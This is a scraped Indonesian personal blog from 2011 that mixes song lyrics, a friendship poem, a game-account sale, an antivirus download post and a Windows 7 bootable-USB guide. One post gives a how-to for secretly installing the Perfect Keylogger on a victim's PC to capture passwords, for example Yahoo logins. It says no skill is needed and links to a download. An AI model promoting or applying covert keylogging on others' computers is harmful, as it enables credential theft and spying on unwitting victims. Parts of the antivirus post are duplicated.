Part I
http://www.sinthaistudio.com/thehouse1/
Part II
http://www.sinthaistudio.com/thehouse2/
♀Mustopah Cii Dudutz♀
♀ClapHClupH♀
Selasa, 05 April 2011
J> Char Audi
J> char audi lvl 10 permanen....
ava lht di sini http://www.facebook.com/album.php?id=100000131441543&aid=65473#!/profile.php?id=100000131441543.....price 80k....minat? mess aj k FB..atw CP;™ 085714393824..™
Sabtu, 02 April 2011
Ilustrasi Matahati
merindukan kebahagiaan
Mengejar impian yang terus berlari
Sebuah cermin di tumpukan dedaunan
Siang datang menggantikan malam
Kau adalah seorang bayi suci
...
Aku tidak akan perduli walaupun itu menyakitkan
Dan aku tidak akan merubah keyakinan
Aku tidak akan perduli walaupun jiwaku terancam
Dan aku akan bertahan sampai titik darah penghabisan
Tidak akan bisa merubah segalanya
Dan kau selalu bertahan
Aku jatuh dalam kesedihan
Merindukan kebahagiaan
Dan kau selalu bertahan
Dan kau selalu bertahan
Aku jatuh dalam kesedihanLihat Selengkapnya
Mengejar impian yang terus berlari
Sebuah cermin di tumpukan dedaunan
Siang datang menggantikan malam
Kau adalah seorang bayi suci
...
Aku tidak akan perduli walaupun itu menyakitkan
Dan aku tidak akan merubah keyakinan
Aku tidak akan perduli walaupun jiwaku terancam
Dan aku akan bertahan sampai titik darah penghabisan
Tidak akan bisa merubah segalanya
Dan kau selalu bertahan
Aku jatuh dalam kesedihan
Merindukan kebahagiaan
Dan kau selalu bertahan
Dan kau selalu bertahan
Aku jatuh dalam kesedihanLihat Selengkapnya
msuk k FB nya jga ia http://www.facebook.com/?ref=home#!/pages/Ilustrasi-Matahati/197458140284507
CARA PENGGUNAAN KEYLOGER
1. Apa itu keylogger?
keylogger (juga disebut sebagai perangkat lunak mata-mata) adalah sebuah program kecil yang memonitor setiap keystroke pengguna mengetik pada keyboard komputer tertentu’s. Sebuah program keylogger dapat diinstal hanya dalam beberapa detik dan setelah terinstal, anda hanya langkah menjauh dari mendapatkan password korban.
2. Bagaimana keylogger bekerja?
Setelah keylogger diinstal pada PC, mulai beroperasi di latar belakang (mode stealth) dan menangkap setiap keystroke dari korban pada PC itu. Mari kita mengambil contoh kecil: Korban pergi ke http://mail.yahoo.com dan jenis “username” nya dan “password” di bidang masing-masing untuk login. keylogger yang diam-diam mencatat tombol tersebut dan menyimpannya dalam log.
Log ini ketika membuka menunjukkan “username” ditangkap dan “password” dan juga akan memberitahu Anda bahwa mereka diketik di halaman login Yahoo. Jadi beban keylogger pada startup setiap, berjalan di latar belakang dan menangkap masing-masing dan setiap keystroke.
asyik bukan???
3. Bagaimana menginstal keylogger?
keylogger A dapat diinstal seperti program lain. Cukup ikuti petunjuk pada layar dan Anda sudah selesai.
4. Apakah saya membutuhkan pengetahuan khusus untuk menginstal dan menggunakan keylogger?
Tentu saja TIDAK! Siapapun yang memiliki pengetahuan komputer dasar dapat menginstal dan menggunakan keylogger. Hal ini tidak memerlukan keahlian khusus.
nah,.anda tidak perlu tahu bahasa pemograman,atau seorang hacker handal sekalipun,.cukup instal saja kepada pc korban,dan biarkan alat ini bekerja,..
semoge bermamfaat,.gunakan untuk jalan kebaikan,.
ok ok ok,. 

Perfect Keylogger screenshots (click to enlarge):
Main menu and options window

Viewing text log

Viewing visual log

klw mau download dni aj http://www.mediafire.com/?a231r507sp0k5rw
♥D'Naws♥
sahabat ku engkau slalu hadir dalam hidup ku
Meski terkadang kita terslisi salah pengertian
Tapi itu tidak membuat kita terpecah bela
Engkau lah sahabat ku iang ada di dalam suka mau pun duka
Engkau iang selalu ada dalam sanubari ku
...
Andai bumi ini terblah dua
Meski ombak menyapu rata
Badai glombang menerjang
Kita tak kan terpisa
Karna persahabatan kita kokoh
Bagai kan gunung” yang menjulang tinggi
Engkau selalu menemani ku dikala aqu patah semangat
Engkau selalu hadir di saat aku membutuh kan kamu
Sahabat ku terimakasi atas smuanya
Sahabat ku tanpa kamu aku tidak kn mungkin sampai dsni
Dukunganmu,semangat kan jiwa ku yang telah layu
Kini semangat ku berkobar bagaikn api yang membakar
Terimakasi teman ku
Terimakasi sahabat ku
Dan kita kan selalu bergandeng tangan dan melangka bersama
Download ARTAV - ARTAV antivirus Terbaru
,Artav antivirus merupakan salah satu antivirus buatan asli anak negeri indonesia. Antivirus Artav dibuat oleh seorang anak smp 48 Bandung. Nama Artav adalah singkatan dari Arrival Taufik Anti Virus dan nama sang pembuat adalah Arrival Dwi Sentosa dan nama kakaknya Taufik Aditya Utama sehingga lahirlah nama Arrival Taufik Anti Virus (ARTAV).
Arrival Taufik Anti Virus merupakan kepanjangan dari Artav. Arrival Dwi Sentosa yang biasa dipanggil Ival adalah anak kedua dari pasangan Herman Suherman (45) dan Yeni Soffia (38).
Selain menghilangkan Virus, ARTAV juga memiliki kemampuan Internet Security, yang melindungi komputer dari Serangan Secara Online, seperti : PortScanner, AntiHacker, Linkscanner dan emailscanner.
Artav sendiri sekarang telah memasuki veris 2.5 dimana artav internet security 2.5 ini telah mengalami perbaikan dibandingkan seri terdahulunya,
Perbaikan Fitur :
*Perbaikan Detect Virus Trojan Generik NOD32
*Perbaikan Uninstall Tidak Bersih
*Perbaikan ART-AnKey,Algorithma Code untuk mengelabui Keylogger
Penambahan Fitur :
*Penambahan 53 Variant Virus
*Penambahan Form Laporan Pemeriksaan
*Perubahan Tampilan Utama
*Menetapkan Hitam Sebagai Warna Default ARTAV
Download ARTAV antivirus terbaru gratis disini
atau
Arrival Taufik Anti Virus merupakan kepanjangan dari Artav. Arrival Dwi Sentosa yang biasa dipanggil Ival adalah anak kedua dari pasangan Herman Suherman (45) dan Yeni Soffia (38).
Selain menghilangkan Virus, ARTAV juga memiliki kemampuan Internet Security, yang melindungi komputer dari Serangan Secara Online, seperti : PortScanner, AntiHacker, Linkscanner dan emailscanner.
| ARTAV antivirus Terbaru |
Artav sendiri sekarang telah memasuki veris 2.5 dimana artav internet security 2.5 ini telah mengalami perbaikan dibandingkan seri terdahulunya,
Perbaikan Fitur :
*Perbaikan Detect Virus Trojan Generik NOD32
*Perbaikan Uninstall Tidak Bersih
*Perbaikan ART-AnKey,Algorithma Code untuk mengelabui Keylogger
Penambahan Fitur :
*Penambahan 53 Variant Virus
*Penambahan Form Laporan Pemeriksaan
*Perubahan Tampilan Utama
*Menetapkan Hitam Sebagai Warna Default ARTAV
Download ARTAV antivirus terbaru gratis disini
atau
Membuat USB Flashdisk Menjadi Bootable untuk Menginstall Windows 7
Kali ini saya tidak bahas geeky / developer stuff, bahas yang agak ringan saja, untuk consumer / end user  .
.
Saya yakin sebagian besar rekan - rekan menggunakan CD / DVD untuk melakukan instalasi sistem operasi. Tentunya untuk menggunakan CD / DVD, Anda membutuhkan CD / DVD drive.
Bagaimana dengan komputer2 yang tidak memiliki CD / DVD Drive seperti netbook?
Pada post ini, saya ingin memberikan sedikit cara membuat USB flash disk Anda supaya bootable untuk menginstal sistem operasi (dalam hal ini Windows 7)  .
.
Sebenarnya ada beberapa teknik yang dapat Anda gunakan utk membuat flashdisk Anda bootable. Dari yang natively dari Windows sendiri maupun menggunakan external party software.
Dalam contoh saya ini, saya akan menggunakan cara native dari windows saja  .
.
Sebelum saya mulai ada beberapa persyaratan yang harus dipenuhi sebagai berikut:
- Anda membutuhkan minimal flashdisk berkapasitas 4GB (sebab Windows 7 sendiri berukuran skitar 3GB)
- Saya asumsikan Sistem Operasi yang anda gunakan sekarang adalah Vista atau Windows 7 sendiri (sebenarnya XP juga bisa, tetapi ada beberapa langkah yang berbeda). Pada post ini saya menggunakan Windows Vista.
Ok, mari kita mulai.
1. Langkah pertama yang Anda perlu lakukan tentunya adalah colok Flashdisk ke USB port Anda. [gak penting banget... siapapun juga tau hehe...  ]
]
2. Berikutnya buka command prompt Anda dengan cara Start - All Programs - Accesories - Command Prompt. Klik kanan, lalu pilih "Run As Administrator". Ingat harus Run As Administrator, kalau klik biasa saja, ada beberapa perintah tidak bisa berjalan dengan lancar.
3. Ketik peritah diskpart, maka prompt akan berubah menjadi DISKPART>
4. Selanjutnya ketik list disk untuk menampilkan disk yang tersedia pada komputer kita saat ini.
Gambar di atas menunjukkan bahwa Disk 0 adalah harddisk saya yang berkapasitas 233GB, sedangkan Disk 1 adalah flashdisk saya yang berkapasitas skitar 8GB.
5. Lakukan format terlebih dahulu pada flashdisk kita. [Jgn lupa backup data2 Anda bila ada yang ingin diselamatkan sebelum hilang  ]. Ketik peritah - perintah berikut.
]. Ketik peritah - perintah berikut.
select disk 1 -> 1 adalah disk yang ingin diformat, silahkan sesuaikan dengan keperluan Anda
clean
create partition primary
select partition 1
active
format fs=NTFS
assign
exit
6. Setelah berhasil di format, selanjutnya kita akan membuat flashdisk kita menjadi bootable dengan bantuan utilitas bootsect yang terdapat pada Windows Vista maupun Windows 7.
Masih pada command prompt yang sama, mari kita lanjutkan.
Masukkan DVD Windows 7 pada DVD Drive komputer kita, lalu ubahlah ke direktori dimana DVD tersebut berada, dengan perintah:
d:
cd d:\boot
[dengan asumsi drive DVD saya adalah d]
7. Gunakan bootsect untuk membuat flashdisk kita menjadi bootable. Caranya adalah dengan mengetikkan perintah:
bootsect /nt60 g:
[saya asumsi flashdisk saya berada pada drive letter g:]
Sekarang Anda dapat menutup windows command prompt Anda.
8. Copy-lah semua file instalasi yang ada di DVD drive Anda (dlm contoh saya drive d) ke flashdisk Anda (dlm contoh saya g).
Bila telah dicopy, sekarang flashdisk Anda telah bisa bootable! 
Gak percaya? Ini buktinya...
Masih gak percaya? Coba sendiri saja  .
.
Langganan:
Postingan (Atom)








